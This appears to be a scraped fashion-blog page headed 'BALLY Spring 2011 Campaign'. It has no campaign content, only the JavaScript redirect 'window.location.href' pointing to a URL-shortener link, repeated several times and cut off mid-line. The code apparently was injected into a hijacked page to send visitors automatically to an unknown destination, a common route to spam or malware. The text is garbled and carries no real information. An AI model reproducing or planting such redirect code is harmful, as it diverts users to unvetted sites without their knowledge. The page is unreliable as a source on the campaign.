
BALLY Spring 2011 Campaign
February 9, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...